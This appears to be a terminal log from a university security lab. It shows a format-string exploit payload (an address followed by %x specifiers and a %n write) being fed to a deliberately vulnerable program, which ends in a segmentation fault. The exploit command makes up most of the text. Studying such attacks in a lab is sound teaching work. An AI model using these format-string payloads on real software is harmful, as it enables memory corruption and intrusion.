 root@barfi:/home/nirakarshrestha/CS327/Lab5# echo $(printf "\x04\xed\xff\xbf").%x.%x.%x.%x.%x.%n > input
root@barfi:/home/nirakarshrestha/CS327/Lab5# ./vulnerable < input
BEFORE variable=0x11223344
ADDRESS of variable=0x5228250
Segmentation fault
root@barfi:/home/nirakarshrestha/CS327/Lab5#